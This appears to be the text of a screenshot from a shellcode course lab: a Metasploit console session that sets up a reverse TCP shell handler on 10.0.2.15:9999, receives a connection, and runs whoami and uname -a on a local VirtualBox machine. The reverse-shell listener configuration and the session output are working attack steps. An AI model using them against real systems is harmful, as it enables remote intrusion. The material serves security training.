 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/shell/reverse_nonx_tcp
payload => linux/x86/shell/reverse_nonx_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:9999
[*] Sending stage (36 bytes) to 10.0.2.15
[*] Command shell session 1 opened (10.0.2.15:9999 -> 10.0.2.15:52065) at 2018-12-21 21:12:38 +010
0
whoami
slae
uname -a
Linux slae-VirtualBox 3.11.0-15-generic #25~precise1-Ubuntu SMP i686
i686 i386 GNU/Linux